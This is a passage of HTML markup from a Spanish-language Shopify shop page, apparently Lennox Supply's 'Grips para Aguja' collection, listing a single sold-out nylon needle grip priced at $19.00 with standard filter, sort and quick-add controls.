                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lennox Supply",
    
      "logo": "https:\/\/lennoxsupply.com\/cdn\/shop\/files\/Lennox_Supply_logo_black-gold.png?v=1717555417\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lennoxsupply",
      "",
      "http:\/\/instagram.com\/lennoxsupply",
      "https:\/\/tiktok.com\/@lennoxsupply",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lennoxsupply.com"
  }
</script>
</div><section id="shopify-section-sections--17615008170212__172093414873c386c6" class="shopify-section shopify-section-group-header-group section"><div class="page-width"></div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17615007580388__main-collection-banner" class="shopify-section section">
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-collection-hero.css?v=40426793502088958311717551456" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-accent-2 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Grips para Aguja</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--17615007580388__main-collection-product-grid" class="shopify-section section"><link href="//lennoxsupply.com/cdn/shop/t/4/assets/template-collection.css?v=145944865380958730931717551457" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841717551456" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751717551456" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671717551456" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101717551456"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/quick-add.css?v=46121616081049812921717551457" media="print" onload="this.media='all'">
  <script src="//lennoxsupply.com/cdn/shop/t/4/assets/quick-add.js?v=21087258723263848871717551457" defer="defer"></script>
  <script src="//lennoxsupply.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101717551457" defer="defer"></script><noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101717551456" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17615007580388__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17615007580388__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 28px;
    }
  }</style><div class="section-template--17615007580388__main-collection-product-grid-padding">
  
<div class="">
    <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-facets.css?v=85339117615856704561717551456" rel="stylesheet" type="text/css" media="all" />
    <script src="//lennoxsupply.com/cdn/shop/t/4/assets/facets.js?v=5979223589038938931717551457" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17615007580388__main-collection-product-grid"
      >
        

<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-show-more.css?v=56103980314977906391717551456" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container facets-container-drawer">
  <menu-drawer
    class="mobile-facets__wrapper"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">1 producto
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17615007580388__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17615007580388__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es $ 19.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="19.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="19.00"
                                  max="19.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/grips-para-aguja" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-2-template--17615007580388__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Marca</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17615007580388__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Marca
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="Lennox Supply"
                                    id="Filter-filter.p.vendor-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lennox Supply (1)</span>
                                  <span class="visually-hidden">Lennox Supply (1 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/grips-para-aguja" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter medium-hide large-up-hide"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/grips-para-aguja" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/grips-para-aguja" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<facet-filters-form class="facets small-hide">
      <form id="FacetSortDrawerForm" class="facets__form">
        <div class="facet-filters sorting caption small-hide">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Ordenar por:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Características
                  </option><option
                    value="best-selling"
                    
                      selected="selected"
                    
                  >
                    Más vendidos
                  </option><option
                    value="title-ascending"
                    
                  >
                    Alfabéticamente, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alfabéticamente, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Precio, menor a mayor
                  </option><option
                    value="price-descending"
                    
                  >
                    Precio, mayor a menor
                  </option><option
                    value="created-ascending"
                    
                  >
                    Fecha: antiguo(a) a reciente
                  </option><option
                    value="created-descending"
                    
                  >
                    Fecha: reciente a antiguo(a)
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>

          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Ordenar
            </button>
          </noscript>
        </div>

        
</form>
    </facet-filters-form><div
    class="product-count light"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 producto
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div><facet-filters-form class="facets facets-pill small-hide">
      <form id="FacetFiltersPillsForm" class="facets__form">
        <div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
            <a href="/collections/grips-para-aguja" class="active-facets__button-remove underlined-link">
              <span>Eliminar todos</span>
            </a>
          </facet-remove>
        </div>
      </form>
    </facet-filters-form></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17615007580388__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431717551456" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=165 165w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=360 360w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=533 533w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=720 720w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=940 940w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=1066 1066w,//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173 1080w
                "
                src="//lennoxsupply.com/cdn/shop/files/15_a873a969-ac1e-413d-82a3-147a982e116f.jpg?v=1721751173&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grip para Aguja Nylon 30mm / 35mm / 40mm"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=165 165w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=360 360w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=533 533w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=720 720w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=940 940w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=1066 1066w,//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173 1080w
                  "
                  src="//lennoxsupply.com/cdn/shop/files/13_babfec23-baa3-4373-afce-7cdff2ddc68c.jpg?v=1721751173&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/grip-para-aguja-nylon"
                id="StandardCardNoMediaLink-template--17615007580388__main-collection-product-grid-8462226358500"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17615007580388__main-collection-product-grid-8462226358500 NoMediaStandardBadge-template--17615007580388__main-collection-product-grid-8462226358500"
              >
                Grip para Aguja Nylon 30mm / 35mm / 40mm
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--17615007580388__main-collection-product-grid-8462226358500"
                class="badge badge--bottom-left color-background-1"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17615007580388__main-collection-product-grid-8462226358500"
            
          >
            <a
              href="/products/grip-para-aguja-nylon"
              id="CardLink-template--17615007580388__main-collection-product-grid-8462226358500"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17615007580388__main-collection-product-grid-8462226358500 Badge-template--17615007580388__main-collection-product-grid-8462226358500"
            >
              Grip para Aguja Nylon 30mm / 35mm / 40mm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 19.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 19.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8462226358500">
                <button
                  id="quick-add-template--17615007580388__main-collection-product-grid8462226358500-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17615007580388__main-collection-product-grid8462226358500-submit title-template--17615007580388__main-collection-product-grid-8462226358500"
                  data-product-url="/products/grip-para-aguja-nylon"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8462226358500" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Grip para Aguja Nylon 30mm / 35mm / 40mm"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8462226358500"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8462226358500" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--17615007580388__main-collection-product-grid-8462226358500"
              class="badge badge--bottom-left color-background-1"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//lennoxsupply.com/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911717551457" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131717551456" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621717551457" rel="stylesheet" type="text/css" media="all" />
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101717551456" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17615008137444__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//lennoxsupply.com/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031717551457" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341717551457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751717551456" media="print" onload="this.media='all'">

<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
